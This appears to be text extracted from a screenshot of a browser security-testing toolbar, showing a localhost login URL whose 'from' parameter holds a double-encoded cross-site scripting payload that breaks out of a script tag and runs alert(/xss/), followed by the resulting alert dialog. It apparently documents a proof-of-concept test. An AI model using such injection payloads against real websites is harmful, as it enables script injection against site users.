 127.0.0.1/member/member_login.php?from=%2527%2522--%3E%253C%252fscript%253E%253Cscript%253Ealert%2528%2fxss%2f%
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://127.0.0.1/member/member_login.php?from=%2527%2522--%3E%253C%252fscript%253E%253Cscript%253Ealert%2528%2fxss%2f%2529%253C%252Fscript%253E
Enable Post data
Enable Referrer
/xss/
确定